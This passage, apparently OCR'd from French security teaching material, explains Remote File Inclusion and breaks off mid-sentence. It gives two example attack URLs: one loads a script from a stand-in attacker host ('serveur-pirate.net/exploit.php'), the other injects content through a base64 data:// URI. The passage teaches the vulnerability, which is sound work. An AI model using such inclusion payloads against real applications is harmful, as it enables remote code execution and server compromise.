
Au lieu d’inclure un fichier local, il est possible de passer
en paramètre une url pointant vers un script malicieux
développé par un pirate.
http://localhost/rfi.php?page=http://serveur-
pirate.net/exploit.php
Ce script sera récupéré par l’application et exécuté puis
rendu dans la page résultante.
RFI avec Data URI
http://localhost/rfi.php?
page=data://text/plain;base64,RXhwbG9pdCBEYXRhVVJJIGlu
Y2x1c2lvbg==
Ici la ressource passée en paramètre est un flux de type